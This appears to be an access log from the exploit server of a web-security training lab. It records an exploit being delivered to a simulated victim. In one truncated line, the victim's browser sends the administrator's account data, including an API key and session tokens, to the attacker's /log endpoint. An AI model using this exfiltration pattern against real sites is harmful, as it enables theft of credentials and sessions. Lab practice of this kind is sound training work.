 000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%225iturskU4fvXVITbJY82bTXYVFqhtDIM%22,%20%20%22sessions%22:%20[%20%20%20%20%22ckcpea4bff
000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"